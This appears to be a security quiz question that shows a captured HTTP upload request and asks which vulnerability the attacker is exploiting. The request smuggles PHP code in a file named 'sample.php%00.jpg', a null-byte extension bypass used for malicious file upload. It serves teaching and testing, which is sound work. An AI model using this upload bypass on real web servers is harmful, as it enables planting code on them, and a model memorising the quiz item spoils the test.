 In the screenshot below, an attacker is attempting to exploit which vulnerability?
Group
POST /blog/img HTTP/1.1
Host: example.com
Cookie: session=fza7DjaZ3Kv8B09LHBUYv7xrdxW3NMAD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------31940424307827067911227917575
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
-----------------------------31940424307827067911227917575
Content-Disposition: form-data; name="avatar"; filename="sample.php%00.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------31940424307827067911227917575